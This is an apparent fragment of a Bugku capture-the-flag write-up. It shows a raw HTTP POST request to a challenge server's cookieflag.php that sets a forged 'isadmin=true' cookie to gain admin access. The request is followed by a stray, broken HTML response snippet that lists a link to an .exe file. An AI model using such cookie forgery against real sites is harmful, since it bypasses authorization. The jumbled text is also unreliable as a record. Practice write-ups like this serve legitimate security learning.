 POST /cookieflag.php HTTP/1.1
Host: 123.206.87.240:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://123.206.87.240:9001/
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Cookie: isadmin=true
Upgrade-Insecure-Requests: 1
text-align: center;
font-size: 30px;
}
</style>
<head>
<title>bugku</title>
<link href="style.css" rel="stylesheet"
type="text/css">
</head>
<body>
<span>http://120.24.86.145:9001/123.exe</span>
</body>
</html>